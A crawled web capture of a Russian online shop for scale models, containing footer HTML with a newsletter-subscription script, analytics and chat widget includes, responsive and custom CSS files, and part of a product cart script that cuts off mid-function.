Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/responsive.css
body_size: 2464
content:
@media screen and (max-width: 1158px) {

.align{
	max-width: 98%;
}
span.moreItems{
    text-align: center;
}
.inner_menu_container{
    margin-bottom: 15px!important;
}

.modal_tank_img img{
    max-width: 100%;
}



.item_container {
    font-size: 0;
    text-align: center;
}

.item_container_small {
    font-size: 0;
    text-align: center;
}

.item_one {
    margin: 0 15px 30px 15px !important;
}



.category_container {
    font-size: 0;
    text-align: center;
}

.category_one {
    margin: 0 15px 45px 15px !important;
}



.hat_logo {
    position: static;
    margin: 0 auto 20px auto;
    height: auto;
}

.hat_line{
    margin-bottom: 20px !important;
}

.hat_menu li:first-child{
    margin-right: 16px;
}

.hat_menu_container {
    background: #052a51;
    padding: 10px;
}



.offer_wrapper {
    background: #052a51;
}

.offer_section {
    padding: 60px 0 80px 0;
}

.offer_controls {
    display: inline-block;
    vertical-align: middle;
    font-size: 0;
    text-align: center;
    position: absolute;
    /*bottom: 30px;*/
    left: 50%;
    margin-left: -140px;
    width: 280px;
}



.prefooter_section {
    padding-top: 20px;
}

.prefooter_container {
    padding: 20px 0;
}

.prefooter_logo {
    position: static;
    margin: 0 auto;
    height: auto;
}

.prefooter_menu li:nth-child(4){
    /*margin-right: 20px;*/
    margin-left: 20px;
}



.inner_hat_wrapper,
.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
    background: #052a51;
}

.inner_hat_section {
    padding: 65px 0 40px 0;
    text-align: center;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section{
    padding: 65px 0 5px 0;
    text-align: center;
}

.inner_sidebar {
    margin-top: 0 !important;
}



.have_questions_or{
    display: block;
    margin: 10px 0 15px 0;
}

.have_questions_button{
    display: block;
    margin: 0 auto;
}



.buy_click_title {
    display: block;
    text-align: center;
    margin: 0 0 15px 0;
}

.buy_click_form {
    display: block;
    text-align: center;
}

.buy_click_input {
    width: 189px;
}



.product_slider_nav {
    padding: 0;
}

.another_products_header{
    text-align: center;
}



.social_login_one {
    margin-right: 10px;
}


.catalog_show_first_title {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 15px 0;
}

.catalog_show_first_options {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 1050px) {

.ordering_step {
    margin-right: 80px;
}

.ordering_step:after{
    width: 80px;
}



.step3_payment_one {
    padding: 10px 14px;
}



.step3_promocode{
    text-align: center;
}

.step3_promocode_title {
    display: block;
    text-align: center;
    width: auto;
    margin: 0 0 15px 0;
}



.catalog_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.catalog_misc_right {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 950px) {

.hat_left {
    display: block;
    width: auto;
    text-align: center;
}

.hat_right {
    display: block;
    width: auto;
    text-align: center;
}



.offer_slide_img {
    display: block;
    width: auto;
    max-width: 540px;
    margin: 0 auto 20px auto;
}

.offer_slide_content {
    display: block;
    width: auto;
    text-align: center;
    padding-top: 10px;
}

.offer_slide_content_inner{
    max-width: 600px;
    margin: 0 auto;
}

.offer_prices_container {
    padding-top: 60px;
    transform: none;
    position: absolute;
    top: 0;
    right: 0;
}



.subtlety_main {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto 20px auto;
}

.subtlety_main:after{
    display: none;
}

.subtlety_articles_small {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto;
}



.prefooter_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 15px;
}

.prefooter_right {
    display: block;
    width: auto;
    text-align: center;
}

.prefooter_right .adress{
    margin-right: 0;
}

.prefooter_menu {
    padding: 15px 0;
}

.prefooter_link {
    padding: 10px 0;
}

.prefooter_link:after{
    display: none !important;
}



.inner_sidebar {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.inner_menu_container {
    text-align: center;
}

.inner_articles_container{
    text-align: center;
    display: none;
}
.inner_menu_container > .inner_menu {
    /*height: 0;*/
    display: none;
    overflow: hidden;
}

.inner_main {
    display: block;
    width: auto;
}

/*.inner_menu.active{
    height: auto;
}*/


.social_login_container {
    padding: 17px 20px 1px 20px;
}

.social_login_one {
    margin: 0 15px 16px 15px !important;
}



.step3_payment_one {
    padding: 10px 18px;
}



.filters_container {
    text-align: center;
}

.filter_one {
    text-align: left;
    box-sizing: border-box;
    width: 260px;
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 15px 10px;
}

}


@media screen and (max-width: 900px) {

.modal_window {
    max-width: 405px;
    margin-left: -203px;
}

.modal_tank_container {
    display: none;
}

.modal_window_container {
    display: block;
    width: auto;
    min-height: 0;
    height: 400px;
    padding: 30px;
}




.hat_search {
    display: block;
    width: 280px;
    margin: 0 auto 10px auto;
}

.hat_menu {
    
    width: auto;
}

}

@media screen and (max-width: 740px) {

.map_section {
    padding-top: 0;
    position: relative;
}
.map_callback {
    margin: 0 auto;
}
.map_callback .map_callback_line:nth-child(2) {
    max-width: 213px;
    margin: 0 auto;
}

}

@media screen and (max-width: 700px) {

.subtlety_article_big_img {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
    max-width: 310px;
    text-align: center;
}

.subtlety_article_big_content {
    display: block;
    width: auto;
}

.cart_table{
    width: 700px;
}

.cart_buttons {
    padding: 20px;
    text-align: center;
}

.cart_more{
    display: block;
    margin: 0 auto 10px auto;
}

.cart_end{
    display: block;
    margin: 0 auto;
}



.type_table_wrapper table{
    width: 700px;
}

.type_table_wrapper::-webkit-scrollbar {
    height: 15px;
}
 
.type_table_wrapper::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px #25486d; 
}
 
.type_table_wrapper::-webkit-scrollbar-thumb {
    background: #25486d;
}



.buy_click_input {
    display: block;
    width: auto;
    margin: 0 0 10px 0;
}

.buy_click_form input[type="submit"]{
    display: block;
    margin: 20px auto 0 auto;
}



.product_slider {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.product_description {
    display: block;
    width: auto;
    margin: 0;
}

.product_prices_container {
    text-align: center;
}

.product_have {
    text-align: center;
}

.product_dont_have {
    text-align: center;
}



.ordering_user_type_one {
    display: block;
}

.ordering_user_type_one:first-child{
    margin: 0 0 15px 0;
}

.ordering_user_type_one label{
    width: calc(100% - 30px);
}



.step1_input{
    width: calc(50% - 3px);
    margin: 0 6px 6px 0 !important;
}

.step1_input:nth-child(even){
    margin-right: 0 !important;
}



.step2_delivery_container {
    text-align: center;
}

.step2_delivery_misc{
    display: block;
    margin: 15px 0 0 0;
}



.step3_payment_one {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0 !important;
}

.step3_payment_one:nth-child(even){
    margin-right: 0 !important;
}



.catalog_show_first_option{
    width: 200px;
    margin: 0 15px 20px 15px!important;
}

.catalog_show_first {
    padding: 25px 25px 5px 25px;
}

}

@media screen and (max-width: 600px) {

.partners_section .block_header {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.partners_nav {
    display: block;
    width: auto;
    text-align: center;
}

.partners_one {
    width: calc(50% - 20px);
    margin: 0 10px 40px 10px !important;
}



.contacts_page_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 20px;
}

.contacts_page_misc_left .phone {
    margin: 0 0 5px 0;
}

.contacts_page_worktime {
    display: block;
}

.contacts_page_misc_right {
    display: block;
    width: auto;
    text-align: center;
}



.ordering_step {
    margin-right: 20px;
}

.ordering_step:after{
    width: 20px;
}

.ordering_step_img {
    margin: 0 auto 10px auto;
}



.step3_promocode_form {
    display: block;
    width: auto;
}

.step3_promocode_input{
    display: block;
    width: 255px;
    margin: 0 auto 10px auto;
}


.step4_privacy{
    margin-right: 8px;
}



.model_one {
    display: block;
    width: auto;
    max-width: 450px;
    margin: 0 auto 30px auto !important;
}

.pager_container {
    text-align: center;
    font-size: 0;
    padding: 20px 0;
}

.pager_numbers {
    display: inline-block;
    vertical-align: middle;
    width: 265px;
}

}

@media screen and (max-width: 500px) {
.advantages_container{
    display: none;
}
.modal_window {
    max-width: 280px;
    margin-left: -140px;
    top: 10%;
}

.block_header_group .block_header {
    display: block;
    width: auto;
    margin-bottom: 10px;
    text-align: center;
}

.show_more {
    display: block;
    text-align: center;
    width: auto;
}



.hat_left .adress {
    display: none;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.hat_phone_container {
    margin: 0 0 20px 0;
}

.hat_left .callback{
    display: block;
    margin: 0 auto;
}

.hat_hello_user {
    display: block;
    max-width: none;
    padding: 10px 0 0 0;
    text-align: center;
    background-position: center top;
    margin-top: 20px;
}

.hat_social {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.hat_favorites{
    display: block;
    margin: 0 auto 10px auto;
}

.hat_menu li{
    display: block;
    margin: 0 !important;
}

.hat_menu_link {
    padding: 6px 0;
}



.offer_to_cart {
    display: block;
    margin: 0 auto 10px auto;
}

.offer_more {
    display: block;
    margin: 0 auto;
    width: 190px;
}


.offer_prices_container {
    width: 100px;
    height: 100px;
    background-color: #438fde;
    box-sizing: border-box;
    padding-top: 27px;
}

.offer_price {
    font-size: 26px;
}

.offer_old_price {
    font-size: 16px;
}



.fcategory_section .block_header {
    text-align: center;
}



.subtlety_article_big{
    padding: 15px;
}

.subtlety_acticles_one_img {
    display: block;
    margin: 0 auto 10px auto;
}

.subtlety_acticles_one_content {
    display: block;
    width: auto;
    text-align: center;
}

.subtlety_video_one {
    display: block;
    width: auto;
    text-align: center;
}


.prefooter_left .phone{
    margin-right: 0;
}

.prefooter_left .callback{
    display: block;
    margin: 10px auto 0 auto;
}

.prefooter_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.prefooter_menu li{
    display: block;
    margin: 0 !important;
}

.prefooter_link {
    padding: 6px 0;
}



.footer_copyright {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.footer_dev {
    display: block;
    width: auto;
    text-align: center;
    margin: 0;
}



.contacts_page_misc_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}



.type_input_wrong_message{
    width: auto;
    background: #25486d;
    text-align: center;
    padding: 0;
    left: 0;
    top: 100%;
    right: 0;
    margin: 0;
}



.product_have_quantity {
    display: block;
    margin: 0 auto 15px auto;
}

.product_have_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.product_have_right {
    display: block;
    width: auto;
    text-align: center;
}

.dont_have_tell {
    margin-bottom: 15px;
}

.dont_have_button{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 150px;
}



.ordering_step {
    margin: 0 0 25px 0;
    width: 50%;
}

.ordering_step:after{
    display: none !important;
}



.social_login_container {
    padding: 17px 20px 1px 20px;
    text-align: left;
}

.social_login_one {
    width: 50%;
    margin: 0 0 16px 0 !important;
}



.step1_input{
    display: block;
    width: auto;
    margin: 0 0 6px 0 !important;
}

.next_step_link,
.next_step_container input[type="submit"]{
    display: block;
    margin: 0 auto;
}



.step2_delivery_select {
    display: block;
    margin: 0 auto 10px auto;
    width: 250px;
}



.step3_payment_one {
    display: block;
    width: auto;
    margin: 0 0 10px 0 !important;
}



.step4_privacy{
    display: block;
    text-align: center;
    margin: 0 0 20px 0;
}



.catalog_misc_show_title {
    display: block;
    text-align: center;
    margin: 0 0 10px 0;
}

.catalog_misc_all{
    margin-right: 20px;
}

.catalog_misc_all,
.catalog_misc_discount{
    padding-left: 23px;
}

}


--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/custom_dots.css
body_size: 1340
content:
/*slick custom dots*/
.my-dots {
  bottom: 40%;
  display: block;
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
}

.my-dots li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
}

.my-dots li button {
    font-size: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #a0aab1;
    cursor: pointer;
    transition: all .3s ease;
    padding: 0;
}

.my-dots li button:hover, .my-dots li.slick-active button{
    background-color: #438fde;
}

/*custom*/
input, div, button{
    outline:none;
}

.no-show{
    display: none;
}

/*shipping*/
ul.checkout-options{
    margin:0;
    padding:0;
    list-style-type:none;
}

/*ul.checkout-options input[type=radio]{
    display: none;
}*/


/*.wa-form input{
    border: none;
    background: #ecf1f6;
    padding: 5px 0;
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
}*/
.wa-form input {
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
    height: 39px;
    line-height: 39px;
    background: #fff;
    padding: 0 25px;
    /*width: calc(100% - 52px);*/
    border: 1px solid #ebebeb;
    text-align: left;
    font-size: 18px;
    color: #000017;
    outline: none;
    border-radius: 3px;
    font-family: 'PT Sans';
}

.wa-form input[type=submit], .wa-form input[type=button] {

display: inline-block;
    vertical-align: middle;
    width: 213px;
    height: 37px;
    line-height: 37px;
    border-radius: 3px;
    background-color: #c1272c;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    cursor: pointer;
}
.wa-error{
    border-color: red!important;
}
.wa-error-msg {
    color: red;
}
.ordering_user_type{ font-size: initial;}

.catalog_show_first_option label a{
    color: #b1b0b0;
}

.catalog_text_wrapper, .footer_wrapper{
    background: #fff;
}

.catalog_text_wrapper{ box-shadow: 0px -7px 10px 2px rgba(0,0,0,.1)!important; }

.err_msg{
    display: block;
    margin-bottom: 15px;
    text-align: center;
    color: red;
}
.instantorder-content .wa-field {
    display: inline-block;
}
.instantorder-content .wa-field p {
    margin: 0 auto;
}
.instantorder-content .wa-form{
    display: table;
    margin: 0 auto;
}

/*buy 1 click*/
#modal-window{
    background: rgba(0,0,0,.3);
}

.modal-inner{
    background: #fff;
    padding: 25px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
}

.modal-title h3{
    font-size: 30px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
    font-family: 'Bebas';
    color: #000011;
    line-height: 1;
    text-align: center;
}


.qty_block.text-nowrap input{
    display: inline-block;
    vertical-align: middle;
    height: 49px;
    line-height: 49px;
    background: none;
    padding: 0 3px;
    width: 52px;
    border: 0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    text-align: center;
    font-size: 18px;
    color: #808080;
    outline: none;
    border-radius: 0;
    font-family: 'PT Sans';
    font-weight: 700;
}

.qty_block.text-nowrap a{
    display: inline-block;
    vertical-align: middle;
    width: 45px;
    height: 49px;
    font-size: 23px;
    line-height: 47px;
    color: #777;
    text-align: center;
}

.modal-buttons{
    margin-top: 20px;
    text-align: center;
}

.modal-btn{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: 51px;
    line-height: 51px;
    border-radius: 3px;
    background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
    text-align: center;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    padding: 0 20px;
    margin: 0 20px;
}

.wa-value input[type=text]{
    display: inline-block;
}

.discount{
    display: none;
}

.shop_favorites {
    display: inline-block;
    vertical-align: middle;
    width: 38px;
    height: 40px;
    position: relative;
    font-size: 0;
}

.shop_favorites a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(/wa-data/public/site/themes/default/img/item_favorites.png) no-repeat center;
}

/*.product_to_fav_link{
    display: block;
    position: relative;
}

.product_to_fav_link a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    color #000;
}*/





--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/product.js?v3.2.5.367&_=1769535186470
body_size: 4447
content:
/*custom*/
$(".product_have_quantity input.qty").change(function () {
    var that = $(this);
    if (that.val() > 0) {
    } else {
        that.val(1);
    }
});

/*+-*/
$(".product_have_quantity .decrease-volume").click(function(){
    var val = $(".product_have_quantity input.qty").val();
    if(parseInt(val) > 1) 
        $(".product_have_quantity input.qty").val((parseInt(val)-1));
    return false;
});

$(".increase-volume").click(function(){
    var val = $(".product_have_quantity input.qty").val(),
        sum = (parseInt(val)+1);
        $(".product_have_quantity input.qty").val(sum);
    return false;
});

/*custom*/

function Product(form, options) {
    this.form = $(form);
    this.add2cart = this.form.find(".add2cart");
    this.button = this.add2cart.find("input[type=submit]");
    for (var k in options) {
        this[k] = options[k];
    }
    var self = this;
    // add to cart block: services
    this.form.find(".services input[type=checkbox]").click(function () {
        var obj = $('select[name="service_variant[' + $(this).val() + ']"]');
        if (obj.length) {
            if ($(this).is(':checked')) {
                obj.removeAttr('disabled');
            } else {
                obj.attr('disabled', 'disabled');
            }
        }
        self.cartButtonVisibility(true);
        self.updatePrice();
    });

    this.form.find(".services .service-variants").on('change', function () {
        self.cartButtonVisibility(true);
        self.updatePrice();
    });

    this.form.find('.inline-select a').click(function () {
        var d = $(this).closest('.inline-select');
        d.find('a.selected').removeClass('selected');
        $(this).addClass('selected');
        d.find('.sku-feature').val($(this).data('value')).change();
        return false;
    });

    this.form.find(".skus input[type=radio]").click(function () {
        if ($(this).data('image-id')) {
            $("#product-image-" + $(this).data('image-id')).click();
        }
        if ($(this).data('disabled')) {
            self.button.attr('disabled', 'disabled');
        } else {
            self.button.removeAttr('disabled');
        }
        var sku_id = $(this).val();
        self.updateSkuServices(sku_id);
        self.cartButtonVisibility(true);
        self.updatePrice();
    });
    var $initial_cb = this.form.find(".skus input[type=radio]:checked:not(:disabled)");
    if (!$initial_cb.length) {
        $initial_cb = this.form.find(".skus input[type=radio]:not(:disabled):first").prop('checked', true).click();
    }
    $initial_cb.click();

    this.form.find(".sku-feature").change(function () {
        var key = "";
        self.form.find(".sku-feature").each(function () {
            key += $(this).data('feature-id') + ':' + $(this).val() + ';';
        });
        var sku = self.features[key];
        if (sku) {
            if (sku.image_id) {
                $("#product-image-" + sku.image_id).click();
            }
            self.updateSkuServices(sku.id);
            if (sku.available) {
                self.button.removeAttr('disabled');
            } else {
                self.form.find("div.stocks div").hide();
                self.form.find(".sku-no-stock").show();
                self.button.attr('disabled', 'disabled');
            }
            self.add2cart.find(".price").data('price', sku.price);
            self.updatePrice(sku.price, sku.compare_price);
        } else {
            self.form.find("div.stocks div").hide();
            self.form.find(".sku-no-stock").show();
            self.button.attr('disabled', 'disabled');
            self.add2cart.find(".compare-at-price").hide();
            self.add2cart.find(".price").empty();
        }
        self.cartButtonVisibility(true);
    });
    this.form.find(".sku-feature:first").change();

    if (!this.form.find(".skus input:radio:checked").length) {
        this.form.find(".skus input:radio:enabled:first").attr('checked', 'checked');
    }

    this.form.submit(function () {
        var f = $(this);
        f.find('.adding2cart').addClass('icon24 loading').show();

        $.post(f.attr('action') + '?html=1', f.serialize(), function (response) {
            f.find('.adding2cart').hide();
            if (response.status == 'ok') {
